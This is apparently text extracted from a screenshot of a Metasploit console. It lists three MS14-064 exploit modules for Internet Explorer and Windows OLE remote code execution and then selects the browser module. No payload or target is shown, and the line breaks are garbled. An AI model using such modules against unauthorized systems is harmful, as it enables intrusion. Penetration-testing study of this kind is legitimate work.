 msf > search MS14_064
Matching Modules
================
Name Disclosure Date R
ank Description
---- --------------- -
--- -----------
exploit/windows/browser/ms14_064_ole_code_execution 2014-11-13 g
ood MS14-064 Microsoft Internet Explorer Windows OLE Automation Array Remo
te Code Execution
exploit/windows/fileformat/ms14_064_packager_python 2014-11-12 e
xcellent MS14-064 Microsoft Windows OLE Package Manager Code Execution Through
Python
exploit/windows/fileformat/ms14_064_packager_run_as_admin 2014-10-21 e
xcellent MS14-064 Microsoft Windows OLE Package Manager Code Execution
msf > use exploit/windows/browser/ms14_064_ole_code_execution
msf exploit(ms14_064_ole_code_execution) >